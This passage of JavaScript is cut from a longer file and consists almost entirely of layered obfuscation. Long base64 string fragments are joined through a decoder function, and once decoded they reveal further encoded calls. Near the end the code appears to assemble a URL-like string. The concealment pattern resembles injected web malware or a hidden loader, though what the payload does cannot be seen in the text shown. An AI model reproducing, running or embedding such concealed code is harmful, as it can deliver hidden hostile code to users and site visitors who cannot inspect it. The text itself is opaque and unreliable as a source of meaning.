c4LCdkSzh5')+('JykrSSgweDEzMSwndF41SScpK0koMHg1Y'+_0x4162372w(0x2dd)+'krSSgweDRlZCwnITdRUCcpK0koMHgyMzQ'+'sJ0FiZ0AnKStJKDB4MWJhLCc3ZndjJykr'+'SSgweDNkYywnVylZJScpK0koMHg1ZDksJ'+'3QzcHcnKStJKDB4NDY1LCdbNCZ6JykrSS'+'gweDI2MSwnVylZJScpK0koMHg1NmQsJ3l'+'JI0UnKStJKDB4NDg2LCdOSlNPJykrSSgw'+_0x4162372w(0x1c8)+'HcnKStJKDB4M2JkLCdqeHpJJykrSSgweD'+'MwMiwnVkJdVScpK0koMHgxNTEsJ2dORHU'+'nKStJKDB4MWUwLCdBYmdAJykrSSgweDUy'+'ZCwnZVdxMCcpK0koMHgxMWEsJ1ZCXVUnK'+'StJKDB4NWIyLCdlV3EwJykrSSgweDM0Ny'+'wnYSRTQycpK0koMHg2NjgsJ2p4ekknKSt'+'JKDB4M2IxLCcwIUJtJykrSSgweDE2Nywn'+'VylZJScpK0koMHg0ZmUsJ0BpITgnKStJK'+'DB4NTRhLCdVN1FoJykrSSgweDUxYywnR2'+'UyUycpK0koMHgxNjIsJ0pCa3UnKStJKDB'+_0x4162372w(0x12e)+_0x4162372w(0x143)+'WQ4LCdoR2wzJykrSSgweDYwNCwndzY1Mi'+_0x4162372w(0x13d)+'2LCdxMW9dJykrSSgweDEyMywnMHhUbicp'+_0x4162372w(0x28d)+'CdhdkklJykrSSgweDY0MCwnSkJrdScpK0'+'koMHg0ZDcsJ1U3UWgnKStJKDB4MjQ0LCd'+'0XjVJJykrSSgweDMyYywnYll2aicpK0ko'+_0x4162372w(0x233)+'looJykrSSgweDE4ZiwnZ05EdScpK0koMH'+'g1ODMsJ0ZP')+('WmsnKStJKDB4NDgwLCdRQ2RyJykrSSgwe'+'DI3NywnRk9aaycpK0koMHg1Y2IsJ2JZdm'+'onKStJKDB4MjgzLCchSzAyJykrSSgweDM'+_0x4162372w(0x2e1)+'KStJKDB4NjFjLCcwIUJtJykrSSgweDU4O'+'CwnaXM1IScpK0koMHg1NzIsJ2EkU0MnKS'+_0x4162372w(0x2ef)+_0x4162372w(0x17d)+'KDB4M2M3LCdqeHpJJykrSSgweDIyYywna'+'nh6SScpK0koMHgyODIsJ1s0JnonKStJKD'+'B4NTVlLCcoVjk0JykrSSgweDIyYSwndzY'+'1MicpK0koMHg0MDgsJ1cpWSUnKStJKDB4'+'MWRiLCcyVGJJJykrSSgweDM1ZiwnV0Uqd'+'icpK0koMHg2NDUsJ2VXcTAnKStJKDB4Mm'+_0x4162372w(0x1fb)+_0x4162372w(0x24f)+'LCdHa0cwJykrSSgweDFmNSwnMHhUbicpK'+'0koMHgzMzQsJyFLMDInKStJKDB4NWIzLC'+_0x4162372w(0x2d4)+'oMHgxN2YsJyhZTEUnKStJKDB4NTdlLCdT'+_0x4162372w(0x1a3)+'Hg1NzYsJ0dlMlMnKStJKDB4MzJkLCchN1'+'FQJykrSSgweDE1YywnMCFCbScpK0koMHg'+'1MTUsJ2F2SSUnKStJKDB4NjY0LCdTazA0'+'JykrSSgweDNmMCwnQGkhOCcpK0koMHgxZ'+'DAsJyhZTEUnKStJKDB4Mjc4LCcwIUJtJy'+'krSSgweDQ2OCwnanh6SScpK0koMHgxNGY'+'sJyFLMDInKStJKDB4M2UzLCdiWXZqJykr'+'SSgweDE3YSwnaEdsMycpK0koMHg0NzgsJ'+'3Exb10nKStJKDB4NTlmLCdXRSp2JykrSS'+'gweDUzMiwn')+('TkpTTycpK0koMHg1NTIsJzdmd2MnKStJK'+'DB4NjEyLCdpKGdHJykrSSgweDQ0MywnWz'+'QmeicpK0koMHgxNDksJ0ZAal4nKStJKDB'+'4MzE1LCdnTkR1JykrSSgweDYxZiwnVTdR'+'aCcpK0koMHg0ODQsJ05AXU0nKStJKDB4M'+'zE0LCdOQF1NJykrSSgweDRjMiwnaShnRy'+_0x4162372w(0x209)+'3LCdnTkR1JykrSSgweDE2ZSwnanh6SScp'+'K0koMHgxYzUsJ0pCa3UnKStJKDB4NjYxL'+'CdXKVklJykrSSgweDM5OCwnVylZJScpK0'+'koMHgzYmMsJ1U3UWgnKStJKDB4MjczLCd'+_0x4162372w(0x26f)+'MHg2MjksJ2RLOHknKStJKDB4MTI2LCcoV'+'jk0JykrSSgweDI4OCwndF41SScpK0koMH'+'gxYzYsJ3QzcHcnKStJKDB4NWY1LCdRQ2R'+'yJykrSSgweDJkMCwnVylZJScpK0koMHgz'+'NGIsJ3lJI0UnKStJKDB4MjFiLCdWQl1VJ'+'ykrSSgweDVkNiwnUUNkcicpK0koMHg0NG'+'QsJ28qWignKStJKDB4MzA1LCdRQ2RyJyk'+'rSSgweDNlNSwnRkBqXicpK0koMHg0MTks'+_0x4162372w(0x1a6)+'0koMHgzNTYsJ3ReNUknKStJKDB4MmM5LC'+_0x4162372w(0x2bb)+'oMHgyMGIsJ2F2SSUnKStJKDB4MWQ4LCdX'+'RSp2JykrSSgweDI4NiwndzY1MicpK0koM'+'Hg0Y2UsJyE3UVAnKStJKDB4MTRhLCdnak'+'xWJykrSSgweDFkYSwnMlRiSScpK0koMHg'+'1YTEsJ2dORHUnKStJKDB4NWI4LCdkSzh5'+'JykrSSgweDUxNiwnYSRTQycpK0koMHg0Z'+'TAsJzhlMWMnKStJKDB4MmU4LCdHa0cwJy'+'krSSgweDNk')+('OSwnQlJSVCcpK0koMHg0ODgsJ3QzcHcnK'+'StJKDB4NWFlLCc3dkhNJykrSSgweDI0Ny'+_0x4162372w(0x239)+_0x4162372w(0x28f)+'VkJdVScpK0koMHg0ZGYsJ0ZPWmsnKStJK'+'DB4NDBhLCdtITlSJykrSSgweDNiMCwnKF'+'Y5NCcpK0koMHg1YWQsJ0ZAal4nKStJKDB'+'4NTAxLCcyVGJJJykrSSgweDJkNywnRk9a'+'aycpK0koMHgyNzksJ20hOVInKStJKDB4M'+'WY4LCdpczUhJykrSSgweDFkZSwnZEs4eS'+'cpK0koMHgyMTcsJ2RLOHknKStJKDB4MjA'+'wLCc3dkhNJykrSSgweDRhYSwnaXM1IScp'+'K0koMHgyMWEsJ1dFKnYnKStJKDB4MmZkL'+_0x4162372w(0x2f3)+'koMHg1MWIsJ1cpWSUnKStJKDB4Mzg2LCd'+'VN1FoJykrSSgweDIzZiwnVylZJScpK0ko'+'MHgyZGEsJyhWOTQnKStJKDB4MmI2LCd5d'+'kFtJykrSSgweDYxMCwnZEs4eScpK0koMH'+_0x4162372w(0x232)+'aJykrSSgweDI5NCwnaXM1IScpK0koMHgx'+'YjcsJ0JSUlQnKStJKDB4M2MyLCdxMW9dJ'+'ykrSSgweDI1NywnQlJSVCcpK0koMHgyYj'+'gsJ0pCa3UnKStJKDB4MzhjLCc4ZTFjJyk'+_0x4162372w(0x24e)+'J3l2QW0nKStJKDB4MTc5LCchSzAyJykrS'+'SgweDQwOSwnR2tHMCcpK0koMHgzYTQsJ2'+'dORHUnKStJKDB4MTcwLCdOQF1NJykrSSg'+'weDYxOSwnWzQmeicpK0koMHgxNWYsJyFL'+'MDInKStJKDB4MWNmLCdiWXZqJykrSSgwe'+'DM3MywnOGUxYycpK0koMHgzOTcsJ2dqTF'+_0x4162372w(0x294))+('NDIwLCdpczUhJykrSSgweDM1NywnYll2a'+_0x4162372w(0x24d)+'U3LCdHZTJTJykrSSgweDFiYywnR2tHMCc'+'pK0koMHgyYjQsJ1U3UWgnKStJKDB4MWMw'+'LCdvKlooJykrSSgweDJhMSwncWtDZCcpK'+_0x4162372w(0x264)+'dWQl1VJykrSSgweDJhZCwnVylZJScpK0k'+'oMHgzMGIsJ1FDZHInKStJKDB4MjVmLCdV'+'N1FoJykrSSgweDFmMCwnZVdxMCcpK0koM'+'Hg1OWQsJ1U3UWgnKStJKDB4NDQwLCdpcz'+'UhJykrSSgweDEyOCwnQlJSVCcpK0koMHg'+'2MGUsJ1dFKnYnKStJKDB4NWM1LCd3NjUy'+_0x4162372w(0x1e2)+'TcsJ1NrMDQnKStJKDB4MzFhLCdAaSE4Jy'+_0x4162372w(0x164)+_0x4162372w(0x1dd)+'SSgweDEyMSwnZ2pMVicpK0koMHgyMTAsJ'+_0x4162372w(0x275)+_0x4162372w(0x126)+'pITgnKStJKDB4NjNmLCcoVjk0JykrSSgw'+'eDE0MSwnU2swNCcpK0koMHgzZjQsJ2dqT'+_0x4162372w(0x289)+'IwNiwnRk9aaycpK0koMHgxYmYsJ1NmYkA'+_0x4162372w(0x28c)+'ZiwnR2UyUycpK0koMHgxNDQsJ0ZPWmsnK'+'StJKDB4NWM5LCdhJFNDJykrSSgweDYyMS'+'wnOGUxYycpK0koMHg1ZGMsJ0FiZ0AnKSt'+'JKDB4MzMxLCcoVjk0JykrSSgweDRlNiwn'+'MlRiSScpK0koMHgzMzYsJ3lJI0UnKStJK'+_0x4162372w(0x2bf)+'JnQCcpK0ko')+('MHgxYTAsJ28qWignKStJKDB4NDk0LCcwI'+_0x4162372w(0x192)+'gxYWQsJ3QzcHcnKStJKDB4M2FlLCdpczU'+'hJykrSSgweDRmNiwneXZBbScpK0koMHg1'+'MzAsJ3l2QW0nKStJKDB4NTU0LCdRQ2RyJ'+'ykrSSgweDM3YywnIUswMicpK0koMHg0YT'+'MsJ1dFKnYnKStJKDB4NDEzLCdpKGdHJyk'+'rSSgweDVmMiwnQGkhOCcpK0koMHgyNmUs'+'JzB4VG4nKStJKDB4MmU5LCd5dkFtJykrS'+'SgweDNkYSwnYll2aicpK0koMHgxOGUsJ2'+_0x4162372w(0x20d)+'weDFjZSwnaShnRycpK0koMHg2MDIsJ0JS'+'UlQnKStJKDB4NWU3LCdBYmdAJykrSSgwe'+'DJlZSwnSkJrdScpK0koMHgzMzksJ3ZjKl'+'onKStJKDB4MzExLCdpKGdHJykrSSgweDE'+'5ZiwnMCFCbScpK0koMHg1MDksJ24pbEwn'+_0x4162372w(0x2da)+'CwnbSE5UicpK0koMHgxYjQsJ1cpWSUnKS'+'tJKDB4MjZhLCduKWxMJykrSSgweDE1Myw'+'nV0UqdicpK0koMHgyNTYsJ1NmYkAnKStJ'+_0x4162372w(0x256)+'UNkcicpK0koMHg1NzQsJ0dlMlMnKStJKD'+'B4MmMzLCdCUlJUJykrSSgweDExOSwnMCF'+'CbScpK0koMHgyYmYsJ3ReNUknKStJKDB4'+_0x4162372w(0x2a5)+_0x4162372w(0x265)+_0x4162372w(0x124)+_0x4162372w(0x26d)+'LCc3dkhNJykrSSgweDVhYSwnTkpTTycpK'+'0koMHgyNTQsJ0FiZ0AnKStJKDB4MTk5LC'+'d2YypaJykr')+('SSgweDVjMSwnUUNkcicpK0koMHgyNjAsJ'+'zB4VG4nKStJKDB4MTMzLCdVN1FoJykrSS'+'gweDE3NCwnZEs4eScpK0koMHg0MWIsJ2J'+'ZdmonKStJKDB4NjQxLCdOSlNPJykrSSgw'+'eDM5OSwnYXZJJScpK0koMHg1ZjksJ0BpI'+'TgnKStJKDB4MzVlLCchSzAyJykrSSgweD'+_0x4162372w(0x1c5)+'nKStJKDB4NTA4LCdxMW9dJykrSSgweDUx'+_0x4162372w(0x179)+'StJKDB4NjYwLCdkSzh5JykrSSgweDM1OS'+'wnKFlMRScpK0koMHgzODMsJ3ReNUknKSt'+'JKDB4MTNhLCdpczUhJykrSSgweDU2ZSwn'+'QGkhOCcpK0koMHg0YWYsJ0ZPWmsnKStJK'+'DB4MjhlLCdXRSp2JykrSSgweDEzNywnaX'+'M1IScpK0koMHgzYTYsJ3l2QW0nKStJKDB'+'4NWQzLCdpKGdHJykrSSgweDUwZCwnRk9a'+'aycpK0koMHgyN2QsJzdmd2MnKStJKDB4M'+_0x4162372w(0x208)+'cpK0koMHgyZTMsJ28qWignKStJKDB4MjA'+_0x4162372w(0x280)+'K0koMHgzZjcsJ2koZ0cnKStJKDB4MjhmL'+'Cd2YypaJykrSSgweDY1ZSwnOGUxYycpK0'+'koMHg0MjEsJ0BpITgnKStJKDB4NjIwLCc'+_0x4162372w(0x1de)+'MHgzOWUsJ2F2SSUnKStJKDB4MmFlLCdOQ'+'F1NJykrSSgweDU4NSwnZ2pMVicpK0koMH'+'g2NDIsJ0drRzAnKStJKDB4NWU5LCdBYmd'+'AJykrSSgweDU4YywnUUNkcicpK0koMHgx'+_0x4162372w(0x134)+_0x4162372w(0x279)+'I3NSwnKFY5')+('NCcpK0koMHg1YjQsJ20hOVInKStJKDB4M'+'TJjLCcoWUxFJykrSSgweDFkMSwneXZBbS'+'cpK0koMHgxODcsJzd2SE0nKStJKDB4MTR'+'lLCdhdkklJykrSSgweDVmYiwnU2ZiQCcp'+'K0koMHgyY2MsJ0drRzAnKStJKDB4MmI1L'+'CdWQl1VJykrSSgweDM5ZiwnZ2pMVicpK0'+_0x4162372w(0x1a8)+'Ha0cwJykrSSgweDQ3OSwnV0UqdicpK0ko'+'MHg0MjksJ1ZCXVUnKStJKDB4M2JmLCdxM'+'W9dJykrSSgweDIyOSwndF41SScpK0koMH'+_0x4162372w(0x1cd)+'JJykrSSgweDY1OSwnU2ZiQCcpK0koMHgy'+_0x4162372w(0x2a6)+'ykrSSgweDI1MywnZ2pMVicpK0koMHg1OD'+'IsJzdmd2MnKStJKDB4MzE4LCd0M3B3Jyk'+'rSSgweDJjZCwnU2ZiQCcpK0koMHg0OWQs'+'J2p4ekknKStJKDB4MzQ1LCchSzAyJykrS'+'SgweDI2ZCwnVylZJScpK0koMHg1NWEsJ3'+'c2NTInKStJKDB4MjcwLCdqeHpJJykrSSg'+'weDNlMCwnYSRTQycpK0koMHg1MDcsJ2VX'+'cTAnKStJKDB4MjA5LCcwIUJtJykrSSgwe'+'DNkOCwnMlRiSScpK0koMHgxODgsJ0BpIT'+'gnKStJKDB4NDk4LCc3ZndjJykrSSgweDR'+'jYiwndDNwdycpK0koMHg0YmMsJ3lJI0Un'+_0x4162372w(0x12f)+'iwnTkpTTycpK0koMHg2NGQsJ1NmYkAnKS'+'tJKDB4NTBiLCdvKlooJykrSSgweDE3ZSw'+_0x4162372w(0x1a4)+'KDB4NWZhLCdhdkklJykrSSgweDJhNCwnI'+'UswMicpK0koMHg1YzgsJ2VXcTAnKStJKD'+'B4NDc0LCdn')+(_0x4162372w(0x1c6)+'HgzYTgsJ2hHbDMnKStJKDB4MmIzLCdHa0'+'cwJykrSSgweDFmZCwneUkjRScpK0koMHg'+'zZjUsJ3FrQ2QnKStJKDB4NDdiLCcoVjk0'+'JykrSSgweDY2MywnKFY5NCcpK0koMHgxY'+'zgsJ1ZCXVUnKStJKDB4M2YxLCcwIUJtJy'+'krSSgweDE0MywnQGkhOCcpK0koMHg2MzI'+'sJ0FiZ0AnKStJKDB4NDE0LCdTazA0Jykr'+'SSgweDFhYiwnR2tHMCcpK0koMHgxZTUsJ'+'1s0JnonKStJKDB4MjI3LCdGT1prJykrSS'+'gweDM5ZCwnZ05EdScpK0koMHgxZGQsJ24'+'pbEwnKStJKDB4NDkzLCdoR2wzJykrSSgw'+'eDViOSwnN2Z3YycpK0koMHg1YmEsJ0drR'+'zAnKStJKDB4Mjc0LCdiWXZqJykrSSgweD'+_0x4162372w(0x2de)+'nKStJKDB4NGIyLCdqeHpJJykrSSgweDFm'+'ZSwnKFY5NCcpK0koMHg1ODQsJ1dFKnYnK'+'StJKDB4MTZmLCdBYmdAJykrSSgweDFjMi'+'wnTkBdTScpK0koMHgxNTIsJ0dlMlMnKSt'+'JKDB4MmJlLCc3dkhNJykrSSgweDNhZCwn'+'ZEs4eScpK0koMHgxZjcsJ3c2NTInKStJK'+_0x4162372w(0x1d2)+'ZITScpK0koMHg0NTgsJ2VXcTAnKStJKDB'+'4NDRhLCd0M3B3JykrSSgweDNkMywncTFv'+'XScpK0koMHg1YTgsJ24pbEwnKStJKDB4M'+_0x4162372w(0x27f)+'cpK0koMHgzNjMsJ2dORHUnKStJKDB4NDl'+'hLCd5SSNFJykrSSgweDY2MiwnYll2aicp'+_0x4162372w(0x1eb)+'Cd3NjUyJykrSSgweDFjYiwneXZBbScpK0'+_0x4162372w(0x160))+(_0x4162372w(0x2cd)+'SgweDFlOCwnanh6SScpK0koMHgxZDksJz'+'B4VG4nKStJKDB4NGI2LCcoVjk0JykrSSg'+'weDJiYywnbilsTCcpK0koMHgzMWIsJ0Fi'+_0x4162372w(0x2b4)+'DY1YSwnYll2aicpK0koMHg0MDMsJ24pbE'+'wnKStJKDB4NDMzLCcyVGJJJykrSSgweDY'+'1ZCwnQWJnQCcpK0koMHgzYjUsJ2F2SSUn'+'KStJKDB4M2NiLCcweFRuJykrSSgweDIwM'+'ywnN2Z3YycpK0koMHgzYWMsJ2JZdmonKS'+_0x4162372w(0x2f7)+'nVkJdVScpK0koMHgxZDcsJ0ZAal4nKStJ'+'KDB4MzE2LCcweFRuJykrSSgweDQ1ZSwnU'+'2ZiQCcpK0koMHgxNzgsJ3lJI0UnKStJKD'+'B4NTBlLCd0XjVJJykrSSgweDFhNSwnYXZ'+'JJScpK0koMHgyM2MsJ0pCa3UnKStJKDB4'+_0x4162372w(0x23d)+'CcpK0koMHgyZGYsJ3l2QW0nKStJKDB4NT'+'IzLCdHZTJTJykrSSgweDNlYiwnKFY5NCc'+_0x4162372w(0x2ac)+'LCcoVjk0JykrSSgweDU4NiwnaEdsMycpK'+'0koMHg0OWYsJ2koZ0cnKStJKDB4NDJiLC'+'dVN1FoJykrSSgweDIxOCwnQlJSVCcpK0k'+'oMHgyZGIsJ0ZPWmsnKStJKDB4NThkLCdh'+'dkklJykrSSgweDJkZSwnR2tHMCcpK0koM'+'Hg2MDEsJzd2SE0nKStJKDB4NDA0LCd3Nj'+'UyJykrSSgweDExYiwnKFlMRScpK0koMHg'+'yOTAsJ0BpITgnKStJKDB4NWY3LCdxa0Nk'+'JykrSSgweDNiMiwnaEdsMycpK0koMHgyM'+'WYsJ28qWignKStJKDB4NjNlLCdpczUhJy'+_0x4162372w(0x24b))+('YSwnSkJrdScpK0koMHg0NTMsJzB4VG4nK'+'StJKDB4MTcxLCdqeHpJJykrSSgweDVlZC'+_0x4162372w(0x29d)+'JKDB4MjhhLCc3dkhNJykrSSgweDU4Nywn'+'bSE5UicpK0koMHg1OGYsJ28qWignKStJK'+'DB4M2E1LCcwIUJtJykrSSgweDVlYiwndz'+'Y1MicpK0koMHg1ZjEsJ0ZAal4nKStJKDB'+'4NDU0LCcweFRuJykrSSgweDUxOSwncWtD'+_0x4162372w(0x19f)+'WUwLCchSzAyJykrSSgweDMwMSwnUUNkci'+_0x4162372w(0x273)+'xLCd2YypaJykrSSgweDM2NywndmMqWicp'+'K0koMHgyZTQsJ2hHbDMnKStJKDB4MTY1L'+_0x4162372w(0x2c5)+'koMHgxMmIsJ2dqTFYnKStJKDB4MTI0LCd'+'bNCZ6JykrSSgweDNmZiwndmMqWicpK0ko'+'MHg1MjksJ3c2NTInKStJKDB4MTMwLCdHa'+_0x4162372w(0x1bd)+'g1OTMsJ3QzcHcnKStJKDB4MTJlLCdOSlN'+'PJykrSSgweDI5NSwnU2ZiQCcpK0koMHgz'+'YzksJ0ZPWmsnKStJKDB4NTdmLCdWQl1VJ'+_0x4162372w(0x1b0)+'ldPWZ1bmN0aW9uKHEscil7cmV0dXJuIHE'+'rcjt9LGRbSSgweDU4MSwnR2UyUycpXT1J'+'KDB4MzNhLCdvKlooJykrJ3MvJyxkW0koM'+'HgyMzUsJ24pbEwnKV09SSgweDQ1MSwnRk'+'9aaycpK0koMHg1Y2QsJzB4VG4nKStJKDB'+_0x4162372w(0x1b7)+'YycpK0koMHg0MWYsJ2p4ekknKStJKDB4N'+'GRiLCcoVjk0JykrSSgweDYzNiwnQWJnQC'+_0x4162372w(0x2df))+('MDgsJ2RLOHknKStJKDB4NTFhLCcoWUxFJ'+'ykrSSgweDMxNywnbypaKCcpK0koMHg1Nj'+'YsJzdmd2MnKStJKDB4NGE5LCdCUlJUJyk'+'rSSgweDUwNCwnTkpTTycpK0koMHgxZjIs'+'J0pCa3UnKStJKDB4MjVlLCd5dkFtJykrS'+'SgweDQ4MSwnN3ZITScpK0koMHg1NmEsJz'+'dmd2MnKStJKDB4NjUyLCdqeHpJJykrSSg'+'weDUyNSwnVylZJScpK0koMHg0MzcsJzhl'+'MWMnKStJKDB4NGZhLCchSzAyJykrSSgwe'+'DJlNSwndmMqWicpK0koMHg1MzksJyhZTE'+'UnKStJKDB4MjIwLCcweFRuJykrSSgweDE'+'xZCwnN3ZITScpK0koMHg0ZDAsJ0ZAal4n'+'KStJKDB4MTM0LCdxMW9dJykrSSgweDYwY'+_0x4162372w(0x22b)+'tJKDB4NDY5LCdVN1FoJykrSSgweDQwMSw'+'nYXZJJScpK0koMHg1MjEsJ3l2QW0nKStJ'+_0x4162372w(0x12d)+'WtDZCcpK0koMHg0ZDIsJ0drRzAnKStJKD'+'B4MzY1LCdnTkR1JykrSSgweDFjMywndF4'+_0x4162372w(0x29c)+'NGY0LCdbNCZ6JykrSSgweDE5NSwnOGUxY'+'ycpK0koMHg0MGIsJ1U3UWgnKStJKDB4ND'+'NkLCcweFRuJykrSSgweDFkMywnN2Z3Yyc'+'pK0koMHg0MTEsJ0FiZ0AnKStJKDB4MmE5'+'LCc3dkhNJykrSSgweDNmNiwnZ05EdScpK'+'0koMHgxOWUsJyE3UVAnKStJKDB4MzQ4LC'+'dhJFNDJykrSSgweDYxYSwnQGkhOCcpK0k'+_0x4162372w(0x296)+'M3B3JykrSSgweDYxNiwndF41SScpK0koM'+'Hg1MjAsJ2F2SSUnKStJKDB4NTQ5LCdHa0'+'cwJykrSSgw')+('eDI0NiwnMCFCbScpK0koMHgzZmEsJ0pCa'+'3UnKStJKDB4NGI3LCdnakxWJykrSSgweD'+'Q1MiwndmMqWicpK0koMHg0ZWYsJyhZTEU'+'nKStJKDB4NTQ3LCc3dkhNJykrSSgweDQ2'+'YiwnZVdxMCcpK0koMHg0OTcsJ2dqTFYnK'+'StJKDB4MzgyLCduKWxMJykrSSgweDM0My'+'wndDNwdycpK0koMHgzZGUsJzhlMWMnKSt'+'JKDB4NjQ2LCcwIUJtJykrSSgweDJkNSwn'+_0x4162372w(0x224)+_0x4162372w(0x237)+_0x4162372w(0x212)+_0x4162372w(0x169)+'dicpK0koMHgzYTksJ1NmYkAnKStJKDB4N'+'DZjLCdhJFNDJykrSSgweDM1NSwnRk9aay'+_0x4162372w(0x21e)+'wLCdbNCZ6JykrSSgweDQwZCwnbypaKCcp'+'K0koMHgyYTAsJ2F2SSUnKStJKDB4NTU5L'+'CdKQmt1JykrSSgweDVkNSwnbypaKCcpK0'+_0x4162372w(0x120)+_0x4162372w(0x1db)+_0x4162372w(0x20e)+'jVJJykrSSgweDJmMywnTkBdTScpK0koMH'+'gzNjQsJ0ZPWmsnKStJKDB4MzMwLCc3dkh'+'NJykrSSgweDNmZSwnYSRTQycpK0koMHgy'+'ZGQsJ2lzNSEnKStJKDB4NTJmLCduKWxMJ'+'ykrSSgweDViZCwnVylZJScpK0koMHgyNm'+'YsJ2F2SSUnKStJKDB4MmQxLCc3dkhNJyk'+'rSSgweDVhMywnTkBdTScpK0koMHgzMGQs'+'JzJUYkknKStJKDB4MmEzLCdxMW9dJykrS'+'SgweDJiYiwnN3ZITScpK0koMHg1ZGEsJ0'+'BpITgnKStJ')+(_0x4162372w(0x1f9)+'kpTTycpK0koMHg1Y2MsJ20hOVInKStJKD'+'B4MjBlLCdnTkR1JykrSSgweDE3ZCwnYll'+'2aicpK0koMHgzMjgsJ3lJI0UnKStJKDB4'+'NTBmLCdbNCZ6JykrSSgweDNlZCwnRk9aa'+_0x4162372w(0x2e4)+_0x4162372w(0x2f0)+'pK0koMHg1NzksJ3FrQ2QnKStJKDB4NjY3'+'LCdBYmdAJykrSSgweDM0YywnIUswMicpK'+_0x4162372w(0x14d)+'dnakxWJykrSSgweDU5OCwnRk9aaycpK0k'+_0x4162372w(0x193)+_0x4162372w(0x19b)+'HgyZmMsJzAhQm0nKStJKDB4MmI5LCdvKl'+_0x4162372w(0x1d3)+_0x4162372w(0x2ea)+_0x4162372w(0x251)+_0x4162372w(0x24a)+_0x4162372w(0x166)+'sJ2VXcTAnKStJKDB4NDg3LCdvKlooJykr'+'SSgweDI4NSwnbSE5UicpK0koMHgyMzMsJ'+_0x4162372w(0x2b8)+_0x4162372w(0x277)+'zcHcnKStJKDB4NGRlLCdXKVklJykrSSgw'+_0x4162372w(0x2aa)+_0x4162372w(0x17e)+'VlNSwnVTdRaCcpK0koMHgyMTEsJ2hHbDM'+'nKStJKDB4NDkxLCdAaSE4JykrSSgweDU0'+'ZSwnR2UyUycpK0koMHgzNTMsJ3c2NTInK'+'StJKDB4MTg1LCdOQF1NJykrSSgweDFhYy'+'wnZ05EdScp')+(_0x4162372w(0x2bc)+'CdqeHpJJykrSSgweDUxZiwnU2ZiQCcpK0'+'koMHg0MGMsJ0JSUlQnKStJKDB4MWNjLCc'+'weFRuJykrSSgweDFkMiwnTkBdTScpK0ko'+'MHg0YTUsJ2dqTFYnKStJKDB4NDNjLCdTZ'+'mJAJykrSSgweDVlNiwnOGUxYycpK0koMH'+'gzMTAsJ2EkU0MnKStJKDB4MWU0LCdOQF1'+'NJykrSSgweDFiNSwnZEs4eScpK0koMHg1'+'MTEsJ0ZAal4nKStJKDB4NjJmLCdGT1prJ'+'ykrSSgweDI2YywnU2ZiQCcpK0koMHg1MD'+'AsJyhZTEUnKStJKDB4MzMyLCdvKlooJyk'+'rSSgweDRlMywneXZBbScpK0koMHg2NDcs'+'J1FDZHInKStJKDB4MjU1LCc4ZTFjJykrS'+_0x4162372w(0x1cb)+'ReNUknKStJKDB4MWE4LCdGQGpeJykrSSg'+'weDFlYiwncWtDZCcpK0koMHgyMjUsJ2dO'+_0x4162372w(0x123)+_0x4162372w(0x1c9)+'QnKStJKDB4MmM0LCdGQGpeJykrSSgweDU'+_0x4162372w(0x23e)+'KStJKDB4NDQ3LCdOQF1NJykrSSgweDYxY'+'iwnbSE5UicpK0koMHgzYTMsJ0dlMlMnKS'+_0x4162372w(0x186)+'nR2UyUycpK0koMHg0NjAsJ05AXU0nKStJ'+'KDB4MjBjLCd0XjVJJykrSSgweDNmOCwnb'+'ilsTCcpK0koMHgyZjksJyE3UVAnKStJKD'+'B4NTk5LCdAaSE4JykrSSgweDI5ZiwnIUs'+'wMicpK0koMHg1ZDcsJyhZTEUnKStJKDB4'+'MzUxLCduKWxMJykrSSgweDM0NCwndDNwd'+'ycpK0koMHgyZDYsJ20hOVInKStJKDB4NG'+'Q0LCcweFRu')+('JykrSSgweDIzYiwnQlJSVCcpK0koMHgzM'+'DMsJ24pbEwnKStJKDB4MjQyLCdHZTJTJy'+_0x4162372w(0x1cc)+'sJ2koZ0cnKSsoSSgweDRmMCwnOGUxYycp'+'K0koMHg1YWMsJ3l2QW0nKStJKDB4NDhiL'+_0x4162372w(0x15e)+'koMHg1ZmUsJ0pCa3UnKStJKDB4M2MxLCd'+_0x4162372w(0x17b)+'MHg0YWMsJ05KU08nKStJKDB4NTM4LCdkS'+'zh5JykrSSgweDUyNywndmMqWicpK0koMH'+'g2MDYsJyhWOTQnKStJKDB4MWI4LCdAaSE'+_0x4162372w(0x1ff)+_0x4162372w(0x181)+_0x4162372w(0x1af)+'YsJ3c2NTInKStJKDB4NWQxLCdXRSp2Jyk'+'rSSgweDE4MSwnaEdsMycpK0koMHgyMzIs'+'J1U3UWgnKStJKDB4NTdiLCdkSzh5JykrS'+'SgweDQ3NSwnN2Z3YycpK0koMHg1ZjAsJ1'+'NrMDQnKStJKDB4MjMxLCcweFRuJykrSSg'+'weDM3MSwnZ05EdScpK0koMHgzNmEsJ2RL'+'OHknKStJKDB4MzViLCdxMW9dJykrSSgwe'+'DM4MSwnbilsTCcpK0koMHgyOWQsJ0JSUl'+_0x4162372w(0x263)+_0x4162372w(0x15f)+_0x4162372w(0x287)+_0x4162372w(0x14b)+'tJKDB4NGM4LCdKQmt1JykrSSgweDMwZSw'+'nYll2aicpK0koMHg1MWQsJ28qWignKStJ'+'KDB4MjQwLCdCUlJUJykrSSgweDFmNiwna'+_0x4162372w(0x200)+_0x4162372w(0x203))+('JFNDJykrSSgweDJmOCwnQWJnQCcpK0koM'+'Hg0MzgsJ1cpWSUnKStJKDB4NTFlLCdTZm'+_0x4162372w(0x2a9)+'yZWYsJ20hOVInKStJKDB4MzBhLCcweFRu'+'JykrSSgweDRkYywnITdRUCcpK0koMHg0N'+'DUsJ1dFKnYnKStJKDB4NGUyLCchN1FQJy'+'krSSgweDRjYywnbSE5UicpK0koMHgxYWE'+_0x4162372w(0x23f)+'SSgweDRjMCwnTkpTTycpK0koMHgzZDQsJ'+_0x4162372w(0x1d0)+_0x4162372w(0x1a0)+'2NTInKStJKDB4NGU1LCdoR2wzJykrSSgw'+'eDE0OCwnTkpTTycpK0koMHgyYjIsJ2hHb'+_0x4162372w(0x1e4)+'QzZiwnVkJdVScpK0koMHg0MTUsJ1NmYkA'+'nKStJKDB4M2NmLCd5dkFtJykrSSgweDNl'+'ZiwnZVdxMCcpK0koMHgzOTUsJyhZTEUnK'+'StJKDB4MTdjLCdtITlSJykrSSgweDI4OS'+'wnIUswMicpK0koMHgxNjEsJ0pCa3UnKSt'+'JKDB4MjdlLCc3dkhNJykrSSgweDNiZSwn'+'V0UqdicpK0koMHg0ZTcsJ1dFKnYnKStJK'+'DB4NDEwLCd0M3B3JykrSSgweDRiYiwnVy'+'lZJScpK0koMHgyMmYsJ0pCa3UnKStJKDB'+'4NGE4LCdOSlNPJykrSSgweDNlMiwnRk9a'+'aycpK0koMHgxNDYsJ3QzcHcnKStJKDB4M'+_0x4162372w(0x131)+'cpK0koMHgyODEsJ3ReNUk